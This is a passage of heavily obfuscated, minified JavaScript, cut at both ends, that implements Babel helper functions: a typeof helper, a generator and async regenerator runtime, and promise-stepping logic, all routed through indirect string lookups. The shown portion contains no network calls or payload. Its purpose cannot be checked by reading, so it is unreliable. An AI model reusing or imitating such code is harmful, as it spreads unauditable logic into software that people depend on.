bH()[pT(nS)],'undefined')?bH()[pT(v7)](nKG,lBG,XN,F3):bH()[pT(Nr)](OH,ds,Q5,vx)](JZ(kKG,BMG),JdG);}catch(GqG){sb.splice(fT(pIG,KH),Infinity,TJ);}}}NlG(VcG);}sb.pop();};var Cm=function(DhG){"@babel/helpers - typeof";sb.push(c3);Cm=rP(cq()[xQ(CQ)](Hd,DT,zT),typeof jI[hP()[d7(v7)].call(null,Rx,IVG,WT)])&&rP(pZ(typeof ZH()[Pb(O6)],JZ('',[][[]]))?ZH()[Pb(Db)].apply(null,[OU,JXG,Ad]):ZH()[Pb(Hd)](IX,Tw,OQ),typeof jI[hP()[d7(v7)](Rx,IVG,O6)][wr()[Jb(EP)](Db,X6)])?function(UxG){return XdG.apply(this,[KI,arguments]);}:function(lIG){return XdG.apply(this,[ZK,arguments]);};var mZG;return sb.pop(),mZG=Cm(DhG),mZG;};var N6G=function(w6G){"@babel/helpers - typeof";sb.push(MGG);N6G=rP(cq()[xQ(CQ)].call(null,tb(tb({})),DT,sw),typeof jI[hP()[d7(v7)].apply(null,[Rx,bVG,Qd])])&&rP(ZH()[Pb(Hd)](IX,Ex,HZ),typeof jI[hP()[d7(v7)].apply(null,[Rx,bVG,HZ])][wr()[Jb(EP)].apply(null,[Db,L6])])?function(IqG){return XdG.apply(this,[FC,arguments]);}:function(tnG){return XdG.apply(this,[Tg,arguments]);};var JZG;return sb.pop(),JZG=N6G(w6G),JZG;};var GGG=function(){"use strict";var ZnG=function(rA,cO,Fs){return Ez.apply(this,[VD,arguments]);};var FnG=function(nxG,zXG,W6G,cZG){sb.push(mLG);var wcG=zXG&&KJ(zXG[pZ(typeof ZH()[Pb(v7)],JZ([],[][[]]))?ZH()[Pb(Db)].apply(null,[VxG,BxG,B1]):ZH()[Pb(Yh)](EP,F2,Eq)],LcG)?zXG:LcG;var HQG=jI[E6()[BS(dc)].apply(null,[tb([]),Th,Eq,Jq])][bH()[pT(Yh)].apply(null,[GE,Jr,Vw,CQ])](wcG[ZH()[Pb(Yh)].apply(null,[EP,F2,Rd])]);var vnG=new LqG(cZG||[]);XxG(HQG,bH()[pT(Db)].call(null,pMG,lG,Q5,Hd),b7(rn,[wr()[Jb(F6)].call(null,Hx,XH),drG(nxG,W6G,vnG)]));var L6G;return sb.pop(),L6G=HQG,L6G;};var LcG=function(){};var gqG=function(){};var bhG=function(){};var NcG=function(jIG,R6G){function snG(wTG,tZG,WPG,TbG){sb.push(z9);var fTG=dnG(Nn,[jIG[wTG],jIG,tZG]);if(QX(pZ(typeof ZH()[Pb(VT)],JZ('',[][[]]))?ZH()[Pb(Db)](j2G,c0G,FS):ZH()[Pb(Zb)](Th,PU,tb({})),fTG[ZH()[Pb(hb)].apply(null,[Nr,Ab,bv])])){var BZG=fTG[ZH()[Pb(Uw)](Nh,Ks,FS)],D7G=BZG[wr()[Jb(F6)](Hx,g4)];var dcG;return dcG=D7G&&rP(ZH()[Pb(CQ)](qH,AA,FZ),N6G(D7G))&&OxG.call(D7G,NT()[PT(rb)](OBG,Uw,Rd))?R6G[E6()[BS(Z5)](OQ,A6,Wm,AdG)](D7G[pZ(typeof NT()[PT(jS)],JZ([],[][[]]))?NT()[PT(Qd)].call(null,hs,Qv,EN):NT()[PT(rb)](OBG,Uw,t4)])[NT()[PT(Uw)].call(null,jcG,t4,tb(tb({})))](function(wnG){sb.push(DbG);snG(pZ(typeof NT()[PT(EN)],'undefined')?NT()[PT(Qd)].apply(null,[KcG,rq,FS]):NT()[PT(Hd)](BZ,Q5,Mw),wnG,WPG,TbG);sb.pop();},function(ATG){sb.push(tU);snG(ZH()[Pb(Zb)].call(null,Th,zQ,Gr),ATG,WPG,TbG);sb.pop();}):R6G[E6()[BS(Z5)].call(null,Pk,FZ,Wm,AdG)](D7G)[NT()[PT(Uw)](jcG,t4,XZ)](function(QQG){sb.push(PFG);BZG[pZ(typeof wr()[Jb(Zb)],'undefined')?wr()[Jb(VT)](rqG,CLG):wr()[Jb(F6)](Hx,jq)]=QQG,WPG(BZG);sb.pop();},function(bZG){sb.push(XFG);var TQG;return TQG=snG(ZH()[Pb(Zb)].call(null,Th,Rj,z9),bZG,WPG,TbG),sb.pop(),TQG;}),sb.pop(),dcG;}TbG(fTG[ZH()[Pb(Uw)].apply(null,[Nh,Ks,Bd])]);sb.pop();}var nhG;sb.push(WN);XxG(this,bH()[pT(Db)].apply(null,[pMG,nv,Q5,Nq]),b7(rn,[QX(typeof wr()[Jb(Yh)],JZ([],[][[]]))?wr()[Jb(F6)](Hx,dJ):wr()[Jb(VT)].apply(null,[IIG,tVG]),function l6G(VPG,G7G){var bSG=function(){return new R6G(function(JhG,MbG){snG(VPG,G7G,JhG,MbG);});};sb.push(LpG);var f7G;return f7G=nhG=nhG?nhG[NT()[PT(Uw)](SV,t4,Db)](bSG,bSG):bSG(),sb.pop(),f7G;}]));sb.pop();};var vhG=function(PJ){return Ez.apply(this,[hI,arguments]);};var pdG=function(ZN){return Ez.apply(this,[CG,arguments]);};var LqG=function(QXG){sb.push(LVG);this[hP()[d7(Hd)](QQ,sSG,Uw)]=[b7(rn,[E6()[BS(OQ)](WO,tb(tb([])),Uw,Cx),NT()[PT(Gr)](Lx,Mw,Qh)])],QXG[LP()[Ah(WT)].apply(null,[UQG,Q5,MY,ZP,vr])](vhG,this),this[wr()[Jb(rq)](vT,x6)](tb(Yh));sb.pop();};var WrG=function(bIG){sb.push(qdG);if(bIG||pZ(NT()[PT(dc)].call(null,JT,Zb,Qd),bIG)){var J6G=bIG[k7G];if(J6G){var qrG;return sb.pop(),qrG=J6G.call(bIG),qrG;}if(rP(cq()[xQ(CQ)](hb,DT,rc),typeof bIG[NT()[PT(Hd)].apply(null,[Gx,Q5,tb(tb(Yh))])])){var fPG;return sb.pop(),fPG=bIG,fPG;}if(tb(jI[hP()[d7(rb)](Wm,Dd,tb({}))](bIG[QX(typeof wr()[Jb(vx)],'undefined')?wr()[Jb(Yh)].apply(null,[KH,Sc]):wr()[Jb(VT)](VT,H7G)]))){var j9G=GA(KH),vXG=function QIG(){sb.push(Nf);for(;k1(++j9G,bIG[wr()[Jb(Yh)](KH,jH)]);)if(OxG.call(bIG,j9G)){var YQG;return QIG[pZ(typeof wr()[Jb(Bc)],'undefined')?wr()[Jb(VT)](BW,XA):wr()[Jb(F6)](Hx,wq)]=bIG[j9G],QIG[E6()[BS(FZ)](kX,Dx,fP,XT)]=tb(KH),sb.pop(),YQG=QIG,YQG;}QIG[wr()[Jb(F6)].call(null,Hx,wq)]=IQG;QIG[E6()[BS(FZ)].apply(null,[Rd,Qd,fP,XT])]=tb(Yh);var X6G;return sb.pop(),X6G=QIG,X6G;};var OSG;return OSG=vXG[pZ(typeof NT()[PT(nS)],JZ('',[][[]]))?NT()[PT(Qd)].call(null,mTG,PgG,FZ):NT()[PT(Hd)](Gx,Q5,BE)]=vXG,sb.pop(),OSG;}}throw new (jI[E6()[BS(nS)](tb(tb([])),ST,AA,Ax)])(JZ(N6G(bIG),QX(typeof cq()[xQ(VT)],'undefined')?cq()[xQ(Nr)](tb(KH),OH,s9):cq()[xQ(Vw)].apply(null,[Nb,S4,tgG])));};sb.push(WN);GGG=function V9G(){return E8G;};var IQG;var E8G={};var MZG=jI[pZ(typeof E6()[BS(z9)],JZ([],[][[]]))?E6()[BS(WT)](tb(Yh),Yh,dJ,j2G):E6()[BS(dc)].apply(null,[EP,Nr,Eq,I0G])][pZ(typeof ZH()[Pb(nJ)],JZ('',[][[]]))?ZH()[Pb(Db)](SN,UU,Fc):ZH()[Pb(Yh)].call(null,EP,ZE,Lz)];var OxG=MZG[pZ(typeof hP()[d7(Lq)],JZ('',[][[]]))?hP()[d7(A6)](Dm,qh,tb(tb(Yh))):hP()[d7(ST)].apply(null,[nS,O8G,Qd])];var XxG=jI[E6()[BS(dc)](Nr,EP,Eq,I0G)][ZH()[Pb(ST)](Bt,m1,tb(tb(KH)))]||function(bPG,K6G,LXG){return dnG.apply(this,[El,arguments]);};var HdG=rP(cq()[xQ(CQ)](Nr,DT,UE),typeof jI[hP()[d7(v7)](Rx,p0G,bv)])?jI[pZ(typeof hP()[d7(FS)],JZ([],[][[]]))?hP()[d7(A6)].call(null,OQG,fA,v7):hP()[d7(v7)](Rx,p0G,nJ)]:{};var k7G=HdG[wr()[Jb(EP)](Db,P4)]||NT()[PT(Pq)].call(null,hz,US,Rx);var WbG=HdG[ZH()[Pb(rb)](lE,YI,tb([]))]||E6()[BS(Kc)](Vw,tb(Yh),F6,MQ);var UXG=HdG[ZH()[Pb(Dx)].call(null,t4,f9,tb(tb(KH)))]||hP()[d7(Pq)](sO,kZ,Bc);try{var qXG=sb.length;var APG=tb([]);ZnG({},NT()[PT(dc)](X7G,Zb,tb(tb(Yh))));}catch(qcG){sb.splice(fT(qXG,KH),Infinity,WN);ZnG=function(GSG,qIG,x7G){return dnG.apply(this,[hV,arguments]);};}E8G[w5()[MU(Bd)].apply(null,[TcG,UT,Hd,rCG,B1,VT])]=FnG;var BTG=QX(typeof cq()[xQ(vr)],'undefined')?cq()[xQ(Hd)](Gr,z9,dG):cq()[xQ(Vw)](NS,Wf,sdG);var t7G=cq()[xQ(rb)](FS,vE,r4);var YIG=NT()[PT(VX)](sSG,Yh,kX);var C7G=cq()[xQ(Uw)](tb([]),Ad,RI);var tqG={};var fQG={};ZnG(fQG,k7G,function(){return dnG.apply(this,[l2,arguments]);});var NTG=jI[E6()[BS(dc)].apply(null,[Gb,PX,Eq,I0G])][bH()[pT(ST)].apply(null,[ArG,MTG,ST,OQ])];var OPG=NTG&&NTG(NTG(WrG([])));OPG&&QX(OPG,MZG)&&OxG.call(OPG,k7G)&&(fQG=OPG);var HxG=bhG[ZH()[Pb(Yh)](EP,ZE,lX)]=LcG[ZH()[Pb(Yh)].apply(null,[EP,ZE,F6])]=jI[E6()[BS(dc)].call(null,Rd,Z5,Eq,I0G)][bH()[pT(Yh)].call(null,GE,zcG,Vw,lX)](fQG);function g6G(XhG){sb.push(wVG);[NT()[PT(Hd)].call(null,jg,Q5,WO),ZH()[Pb(Zb)].call(null,Th,TQ,t4),pZ(typeof ZH()[Pb(mh)],'undefined')?ZH()[Pb(Db)](PnG,C2G,ZP):ZH()[Pb(FS)](Mw,rx,FS)][pZ(typeof LP()[Ah(GJ)],JZ(NT()[PT(dc)].call(null,R,Zb,tb(Yh)),[][[]]))?LP()[Ah(Vw)](ZQG,rqG,SE,vT,t4):LP()[Ah(WT)].call(null,sx,Q5,MY,dc,qH)](function(q7G){ZnG(XhG,q7G,function(nXG){var pQG;sb.push(sX);return pQG=this[bH()[pT(Db)](pMG,IKG,Q5,KH)](q7G,nXG),sb.pop(),pQG;});});sb.pop();}function drG(l7G,f8G,kcG){var cqG=BTG;return function(kTG,ASG){sb.push(MGG);if(pZ(cqG,YIG))throw new (jI[pZ(typeof ZH()[Pb(HZ)],JZ('',[][[]]))?ZH()[Pb(Db)].call(null,UQG,RnG,kT):ZH()[Pb(jS)](rq,l7,v7)])(LP()[Ah(Bd)].call(null,mN,Pq,wZ,hb,Eq));if(pZ(cqG,C7G)){if(pZ(pZ(typeof ZH()[Pb(Uc)],'undefined')?ZH()[Pb(Db)].call(null,lcG,Mv,dc):ZH()[Pb(Zb)](Th,Zr,Ab),kTG))throw ASG;var C6G;return C6G=b7(rn,[wr()[Jb(F6)](Hx,V6),IQG,E6()[BS(FZ)](NS,tb(Yh),fP,pX),tb(Yh)]),sb.pop(),C6G;}for(kcG[bH()[pT(Dx)](AhG,nPG,Vw,GJ)]=kTG,kcG[ZH()[Pb(Uw)](Nh,RC,sA)]=ASG;;){var M9G=kcG[NT()[PT(Zb)](lG,Wm,VX)];if(M9G){var FZG=lbG(M9G,kcG);if(FZG){if(pZ(FZG,tqG))continue;var OXG;return sb.pop(),OXG=FZG,OXG;}}if(pZ(NT()[PT(Hd)](Sr,Q5,NO),kcG[bH()[pT(Dx)].call(null,AhG,nPG,Vw,mZ)]))kcG[wr()[Jb(z9)].apply(null,[fP,gw])]=kcG[wr()[Jb(Th)].apply(null,[HE,Nx])]=kcG[ZH()[Pb(Uw)].call(null,Nh,RC,jP)];else if(pZ(ZH()[Pb(Zb)](Th,Zr,jS),kcG[bH()[pT(Dx)].apply(null,[AhG,nPG,Vw,Qd])])){if(pZ(cqG,BTG))throw cqG=C7G,kcG[ZH()[Pb(Uw)](Nh,RC,hX)];kcG[cq()[xQ(Zb)].apply(null,[NO,YU,OZ])](kcG[ZH()[Pb(Uw)](Nh,RC,Vw)]);}else pZ(ZH()[Pb(FS)].apply(null,[Mw,Pr,tb(KH)]),kcG[bH()[pT(Dx)](AhG,nPG,Vw,Th)])&&kcG[E6()[BS(hb)](tT,vx,Zb,lQ)](ZH()[Pb(FS)](Mw,Pr,F3),kcG[ZH()[Pb(Uw)](Nh,RC,tb(tb([])))]);cqG=YIG;var WcG=dnG(Nn,[l7G,f8G,kcG]);if(pZ(QX(typeof NT()[PT(HZ)],JZ('',[][[]]))?NT()[PT(IP)](Nw,wZ,Ad):NT()[PT(Qd)](HJ,gO,zd),WcG[ZH()[Pb(hb)](Nr,QE,rb)])){if(cqG=kcG[E6()[BS(FZ)].call(null,Q5,Hx,fP,pX)]?C7G:t7G,pZ(WcG[pZ(typeof ZH()[Pb(Sz)],'undefined')?ZH()[Pb(Db)](KKG,z2G,tb(tb(KH))):ZH()[Pb(Uw)](Nh,RC,tb(tb([])))],tqG))continue;var LTG;return LTG=b7(rn,[wr()[Jb(F6)](Hx,V6),WcG[ZH()[Pb(Uw)].call(null,Nh,RC,AA)],E6()[BS(FZ)](tb({}),jP,fP,pX),kcG[E6()[BS(FZ)](tb({}),Yh,fP,pX)]]),sb.pop(),LTG;}pZ(ZH()[Pb(Zb)](Th,Zr,Vw),WcG[ZH()[Pb(hb)](Nr,QE,Qd)])&&(cqG=C7G,kcG[pZ(typeof bH()[pT(Hd)],JZ(NT()[PT(dc)](kC,Zb,Vw),[][[]]))?bH()[pT(v7)](zPG,XA,q3,pr):bH()[pT(Dx)](AhG,nPG,Vw,Rd)]=ZH()[Pb(Zb)].apply(null,[Th,Zr,vr]),kcG[ZH()[Pb(Uw)](Nh,RC,Q5)]=WcG[ZH()[Pb(Uw)](Nh,RC,tb(tb([])))]);}sb.pop();};}function lbG(NqG,GXG){sb.push(SO);var KTG=GXG[bH()[pT(Dx)](AhG,VA,Vw,Gr)];var rQG=NqG[wr()[Jb(EP)](Db,fx)][KTG];if(pZ(rQG,IQG)){var EcG;return GXG[QX(typeof NT()[PT(FS)],JZ('',[][[]]))?NT()[PT(Zb)].apply(null,[AT,Wm,z9]):NT()[PT(Qd)](cY,HU,Fc)]=null,pZ(ZH()[Pb(Zb)](Th,R9,tb(tb(Yh))),KTG)&&NqG[wr()[Jb(EP)](Db,fx)][ZH()[Pb(FS)].apply(null,[Mw,th,px])]&&(GXG[bH()[pT(Dx)](AhG,VA,Vw,Gr)]=QX(typeof ZH()[Pb(NS)],JZ([],[][[]]))?ZH()[Pb(FS)](Mw,th,tb(tb([]))):ZH()[Pb(Db)](NIG,v9,tb({})),GXG[QX(typeof ZH()[Pb(EN)],'undefined')?ZH()[Pb(Uw)].call(null,Nh,nQ,Kc):ZH()[Pb(Db)](pw,DgG,pr)]=IQG,lbG(NqG,GXG),pZ(ZH()[Pb(Zb)].call(null,Th,R9,tb([])),GXG[bH()[pT(Dx)].apply(null,[AhG,VA,Vw,Sz])]))||QX(ZH()[Pb(FS)](Mw,th,tb(tb(Yh))),KTG)&&(GXG[bH()[pT(Dx)].call(null,AhG,VA,Vw,UT)]=ZH()[Pb(Zb)].call(null,Th,R9,nr),GXG[ZH()[Pb(Uw)](Nh,nQ,Dw)]=new (jI[E6()[BS(nS)].apply(null,[OQ,lX,AA,Tb])])(JZ(JZ(cq()[xQ(FS)](HN,jP,N8),KTG),ZH()[Pb(Gr)](HN,QV,Ab)))),sb.pop(),EcG=tqG,EcG;}var gbG=dnG(Nn,[rQG,NqG[wr()[Jb(EP)].apply(null,[Db,fx])],GXG[ZH()[Pb(Uw)].call(null,Nh,nQ,tb(KH))]]);if(pZ(ZH()[Pb(Zb)].call(null,Th,R9,tT),gbG[ZH()[Pb(hb)].call(null,Nr,UTG,Ad)])){var mXG;return GXG[bH()[pT(Dx)].call(null,AhG,VA,Vw,Qh)]=ZH()[Pb(Zb)](Th,R9,Eq),GXG[ZH()[Pb(Uw)].call(null,Nh,nQ,tb(tb({})))]=gbG[ZH()[Pb(Uw)].apply(null,[Nh,nQ,pr])],GXG[NT()[PT(Zb)].apply(null,[AT,Wm,vx])]=null,sb.pop(),mXG=tqG,mXG;}var SXG=gbG[ZH()[Pb(Uw)].call(null,Nh,nQ,tb([]))];var ZSG;return ZSG=SXG?SXG[E6()[BS(FZ)](Kc,Hd,fP,V8)]?(GXG[NqG[wr()[Jb(HZ)](mh,FQ)]]=SXG[wr()[Jb(F6)].apply(null,[Hx,gX])],GXG[NT()[PT(Hd)].call(null,nH,Q5,KH)]=NqG[QX(typeof ZH()[Pb(Nr)],'undefined')?ZH()[Pb(Nr)](l0G,zq,WO):ZH()[Pb(Db)](wFG,OQG,rq)],QX(ZH()[Pb(FS)](Mw,th,AA),GXG[bH()[pT(Dx)](AhG,VA,Vw,FS)])&&(GXG[bH()[pT(Dx)](AhG,VA,Vw,Ab)]=NT()[PT(Hd)](nH,Q5,EP),GXG[QX(typeof ZH()[Pb(vx)],JZ('',[][[]]))?ZH()[Pb(Uw)](Nh,nQ,kT):ZH()[Pb(Db)].apply(null,[RW,xjG,Ub])]=IQG),GXG[pZ(typeof NT()[PT(rb)],JZ('',[][[]]))?NT()[PT(Qd)](Qs,v9,kT):NT()[PT(Zb)].call(null,AT,Wm,kX)]=null,tqG):SXG:(GXG[bH()[pT(Dx)](AhG,VA,Vw,Ad)]=ZH()[Pb(Zb)](Th,R9,hX),GXG[ZH()[Pb(Uw)](Nh,nQ,Dx)]=new (jI[E6()[BS(nS)].call(null,tb(tb(Yh)),z9,AA,Tb)])(w5()[MU(Db)].apply(null,[CbG,jP,Vw,fLG,Gr,rb])),GXG[NT()[PT(Zb)].apply(null,[AT,Wm,ST])]=null,tqG),sb.pop(),ZSG;}gqG[ZH()[Pb(Yh)].apply(null,[EP,ZE,Lq])]=bhG;XxG(HxG,cq()[xQ(Lq)](tT,Yh,f6G),b7(rn,[wr()[Jb(F6)].apply(null,[Hx,dJ]),bhG,cq()[xQ(F6)](tb(tb(KH)),GJ,SV),tb(BB[w5()[MU(Lq)].apply(null,[pR,Ab,nr,pLG,Z5,Lq])]())]));XxG(bhG,cq()[xQ(Lq)](tb(tb({})),Yh,f6G),b7(rn,[wr()[Jb(F6)](Hx,dJ),gqG,cq()[xQ(F6)].call(null,tb(tb(Yh)),GJ,SV),tb(Tv[dc])]));gqG[w5()[MU(ST)](VT,Gr,ZP,pR,UT,WT)]=ZnG(bhG,UXG,ZH()[Pb(vx)](G9,Fr,tb(tb(KH))));E8G[wr()[Jb(BE)](OQ,Jf)]=function(KZG){sb.push(Ik);var nTG=rP(cq()[xQ(CQ)](HN,DT,zw),typeof KZG)&&KZG[pZ(typeof cq()[xQ(nJ)],JZ('',[][[]]))?cq()[xQ(Vw)](Eq,If,pLG):cq()[xQ(Lq)](tb(KH),Yh,DTG)];var vPG;return vPG=tb(tb(nTG))&&(pZ(nTG,gqG)||pZ(ZH()[Pb(vx)](G9,Hl,tb({})),nTG[w5()[MU(ST)](VT,z9,Nr,FqG,tb(KH),WT)]||nTG[cq()[xQ(jS)](F6,Nq,Dh)])),sb.pop(),vPG;};E8G[bH()[pT(CQ)](hFG,kA,VT,UT)]=function(S7G){sb.push(sX);jI[E6()[BS(dc)](tb(tb(KH)),Hx,Eq,EZG)][QX(typeof NT()[PT(kT)],JZ('',[][[]]))?NT()[PT(Nr)](Tr,B1,Bk):NT()[PT(Qd)](Wz,tE,Bd)]?jI[pZ(typeof E6()[BS(Ub)],JZ('',[][[]]))?E6()[BS(WT)].apply(null,[tb([]),CQ,hbG,WgG]):E6()[BS(dc)].call(null,v7,Qd,Eq,EZG)][NT()[PT(Nr)](Tr,B1,dc)](S7G,bhG):(S7G[wr()[Jb(GJ)].call(null,Eq,U0G)]=bhG,ZnG(S7G,UXG,ZH()[Pb(vx)](G9,FQ,Lz)));S7G[ZH()[Pb(Yh)].call(null,EP,f9,jS)]=jI[E6()[BS(dc)].call(null,Lq,kT,Eq,EZG)][bH()[pT(Yh)].call(null,GE,W2G,Vw,Nh)](HxG);var DnG;return sb.pop(),DnG=S7G,DnG;};E8G[cq()[xQ(vx)](tb(tb(KH)),Rx,WC)]=function(XbG){return dnG.apply(this,[L,arguments]);};g6G(NcG[ZH()[Pb(Yh)].apply(null,[EP,ZE,dc])]);ZnG(NcG[QX(typeof ZH()[Pb(Hx)],JZ('',[][[]]))?ZH()[Pb(Yh)].apply(null,[EP,ZE,tb([])]):ZH()[Pb(Db)].call(null,O8G,Rb,tb([]))],WbG,function(){return dnG.apply(this,[fK,arguments]);});E8G[E6()[BS(Mw)].apply(null,[Pq,mh,l0G,FQG])]=NcG;E8G[hP()[d7(Uw)](HE,OQG,Nq)]=function(UcG,A6G,sXG,p9G,ZZG){sb.push(LZ);pZ(cgG(Yh),ZZG)&&(ZZG=jI[hP()[d7(Zb)].call(null,VT,T4,tb(tb({})))]);var F6G=new NcG(FnG(UcG,A6G,sXG,p9G),ZZG);var RhG;return RhG=E8G[wr()[Jb(BE)](OQ,JY)](A6G)?F6G:F6G[pZ(typeof NT()[PT(Dx)],JZ('',[][[]]))?NT()[PT(Qd)](UX,l0G,Zb):NT()[PT(Hd)](x7,Q5,tb(tb([])))]()[NT()[PT(Uw)].call(null,cdG,t4,ST)](function(bXG){var XqG;sb.push(St);return XqG=bXG[E6()[BS(FZ)](Nb,tb(tb(Yh)),fP,J6)]?bXG[wr()[Jb(F6)](Hx,mS)]:F6G[NT()[PT(Hd)](DQ,Q5,jS)](),sb.pop(),XqG;}),sb.pop(),RhG;};g6G(HxG);ZnG(HxG,UXG,hP()[d7(FS)](PN,Yb,tb(Yh)));ZnG(HxG,k7G,function(){return dnG.apply(this,[mB,arguments]);});ZnG(HxG,wr()[Jb(kX)].call(null,Dw,PY),function(){return dnG.apply(this,[g0,arguments]);});E8G[hP()[d7(Gr)](cH,n2G,NO)]=function(CZG){return dnG.apply(this,[qG,arguments]);};E8G[bH()[pT(F6)](Uf,xhG,Vw,Rx)]=WrG;LqG[ZH()[Pb(Yh)].apply(null,[EP,ZE,Bc])]=b7(rn,[cq()[xQ(Lq)](Nq,Yh,f6G),LqG,wr()[Jb(rq)](vT,UI),function pPG(BPG){sb.push(HU);if(this[pZ(typeof cq()[xQ(Db)],JZ('',[][[]]))?cq()[xQ(Vw)].call(null,Fc,QMG,fY):cq()[xQ(EP)].call(null,XZ,I4,GH)]=Tv[dc],this[NT()[PT(Hd)](kh,Q5,Uc)]=Yh,this[pZ(typeof wr()[Jb(Kc)],JZ('',[][[]]))?wr()[Jb(VT)](nS,vR):wr()[Jb(z9)].call(null,fP,FP)]=this[wr()[Jb(Th)](HE,Ix)]=IQG,this[pZ(typeof E6()[BS(bv)],'undefined')?E6()[BS(WT)].apply(null,[rq,sA,LVG,TJ]):E6()[BS(FZ)](vx,AA,fP,IQ)]=tb(KH),this[NT()[PT(Zb)](fgG,Wm,Qh)]=null,this[bH()[pT(Dx)](AhG,ZpG,Vw,nS)]=QX(typeof NT()[PT(Pq)],JZ([],[][[]]))?NT()[PT(Hd)].apply(null,[kh,Q5,Dx]):NT()[PT(Qd)].apply(null,[sDG,C9G,Ab]),this[ZH()[Pb(Uw)](Nh,Tf,FS)]=IQG,this[hP()[d7(Hd)](QQ,ABG,z9)][LP()[Ah(WT)](NA,Q5,MY,Nh,Ab)](pdG),tb(BPG))for(var QhG in this)pZ(E6()[BS(Q5)](px,tb(KH),t4,zZG),QhG[QX(typeof cq()[xQ(XZ)],JZ('',[][[]]))?cq()[xQ(nS)](R1,FZ,nx):cq()[xQ(Vw)].apply(null,[rq,FqG,md])](Yh))&&OxG.call(this,QhG)&&tb(jI[pZ(typeof hP()[d7(BR)],JZ([],[][[]]))?hP()[d7(A6)].apply(null,[FFG,lxG,sA]):hP()[d7(rb)].apply(null,[Wm,wc,LT])](W8G(QhG[QX(typeof LP()[Ah(WT)],JZ([],[][[]]))?LP()[Ah(Db)](SE,dc,G9,F6,B1):LP()[Ah(Vw)](Dm,BW,JSG,UT,OQ)](KH))))&&(this[QhG]=IQG);sb.pop();},w5()[MU(Dx)].apply(null,[H5,Sz,mZ,YA,EP,VT]),function(){return dnG.apply(this,[dL,arguments]);},cq()[xQ(Zb)].call(null,bv,YU,RP),function VbG(PPG){sb.push(jP);if(this[E6()[BS(FZ)].call(null,Kc,OQ,fP,Tz)])throw PPG;var g7G=this;function H8G(WSG,VIG){sb.push(hKG);EXG[ZH()[Pb(hb)].apply(null,[Nr,IIG,tb(tb({}))])]=ZH()[Pb(Zb)].apply(null,[Th,LU,zd]);EXG[ZH()[Pb(Uw)].apply(null,[Nh,gR,Sz])]=PPG;g7G[pZ(typeof NT()[PT(Ab)],JZ([],[][[]]))?NT()[PT(Qd)](HZ,d0G,tb(tb(KH))):NT()[PT(Hd)](cK,Q5,pr)]=WSG;VIG&&(g7G[bH()[pT(Dx)](AhG,DPG,Vw,bv)]=NT()[PT(Hd)].call(null,cK,Q5,Dw),g7G[ZH()[Pb(Uw)](Nh,gR,HE)]=IQG);var n7G;return sb.pop(),n7G=tb(tb(VIG)),n7G;}for(var rxG=fT(this[hP()[d7(Hd)].apply(null,[QQ,N2G,kT])][wr()[Jb(Yh)](KH,FDG)],KH);nW(rxG,Yh);--rxG){var IcG=this[hP()[d7(Hd)].apply(null,[QQ,N2G,Nh])][rxG],EXG=IcG[pZ(typeof cq()[xQ(pr)],JZ('',[][[]]))?cq()[xQ(Vw)].call(null,tb(Yh),FR,KU):cq()[xQ(Gr)].call(null,tb([]),Hx,G1)];if(pZ(NT()[PT(Gr)](lh,Mw,mZ),IcG[E6()[BS(OQ)](R1,Gr,Uw,LMG)])){var IbG;return IbG=H8G(pZ(typeof ZH()[Pb(B1)],'undefined')?ZH()[Pb(Db)].call(null,rs,HcG,nr):ZH()[Pb(EP)].call(null,Ov,wU,HE)),sb.pop(),IbG;}if(ZKG(IcG[E6()[BS(OQ)](LT,bv,Uw,LMG)],this[cq()[xQ(EP)].apply(null,[tb(tb({})),I4,js])])){var UZG=OxG.call(IcG,hP()[d7(IP)](IP,UQ,VT)),AXG=OxG.call(IcG,pZ(typeof hP()[d7(Ub)],'undefined')?hP()[d7(A6)].call(null,tpG,pt,Mw):hP()[d7(VX)](wU,M6,HN));if(UZG&&AXG){if(k1(this[cq()[xQ(EP)](FZ,I4,js)],IcG[QX(typeof hP()[d7(FS)],JZ('',[][[]]))?hP()[d7(IP)](IP,UQ,Q5):hP()[d7(A6)](lQG,QO,BE)])){var vSG;return vSG=H8G(IcG[hP()[d7(IP)](IP,UQ,Pk)],tb(Yh)),sb.pop(),vSG;}if(k1(this[QX(typeof cq()[xQ(Zb)],JZ('',[][[]]))?cq()[xQ(EP)].apply(null,[Z5,I4,js]):cq()[xQ(Vw)](GJ,L1,ZMG)],IcG[hP()[d7(VX)](wU,M6,tb(tb({})))])){var q6G;return q6G=H8G(IcG[hP()[d7(VX)](wU,M6,F6)]),sb.pop(),q6G;}}else if(UZG){if(k1(this[pZ(typeof cq()[xQ(Ub)],JZ('',[][[]]))?cq()[xQ(Vw)].call(null,BE,pjG,Tf):cq()[xQ(EP)](R1,I4,js)],IcG[pZ(typeof hP()[d7(NS)],'undefined')?hP()[d7(A6)].apply(null,[bU,WN,GJ]):hP()[d7(IP)](IP,UQ,jS)])){var hSG;return hSG=H8G(IcG[hP()[d7(IP)](IP,UQ,tb(KH))],tb(Yh)),sb.pop(),hSG;}}else{if(tb(AXG))throw new (jI[ZH()[Pb(jS)].apply(null,[rq,Mb,Lq])])(w5()[MU(CQ)](Z5,ZP,tb(tb(KH)),HVG,nJ,vx));if(k1(this[cq()[xQ(EP)].call(null,Rd,I4,js)],IcG[hP()[d7(VX)].call(null,wU,M6,tb([]))])){var mIG;return mIG=H8G(IcG[hP()[d7(VX)].call(null,wU,M6,kX)]),sb.pop(),mIG;}}}}sb.pop();},E6()[BS(hb)].call(null,VT,A6,Zb,nT),function z6G(zQG,j6G){sb.push(zs);for(var vcG=fT(this[hP()[d7(Hd)].apply(null,[QQ,I7,F6])][wr()[Jb(Yh)](KH,JT)],KH);nW(vcG,Yh);--vcG){var qqG=this[hP()[d7(Hd)](QQ,I7,tb(tb(KH)))][vcG];if(ZKG(qqG[E6()[BS(OQ)](Uw,Dw,Uw,pq)],this[cq()[xQ(EP)](BR,I4,m7)])&&OxG.call(qqG,hP()[d7(VX)](wU,MS,GJ))&&k1(this[QX(typeof cq()[xQ(VX)],JZ('',[][[]]))?cq()[xQ(EP)].apply(null,[Zb,I4,m7]):cq()[xQ(Vw)](tb(tb([])),jR,OFG)],qqG[hP()[d7(VX)].apply(null,[wU,MS,Kc])])){var s7G=qqG;break;}}s7G&&(pZ(QX(typeof w5()[MU(Db)],JZ([],[][[]]))?w5()[MU(F6)](JVG,Hx,YT,dS,z9,dc):w5()[MU(KH)](nA,F3,hb,j2G,tb({}),vIG),zQG)||pZ(cq()[xQ(z9)].apply(null,[nr,FY,Ar]),zQG))&&ZKG(s7G[E6()[BS(OQ)](WT,Th,Uw,pq)],j6G)&&ZKG(j6G,s7G[hP()[d7(VX)].call(null,wU,MS,vT)])&&(s7G=null);var 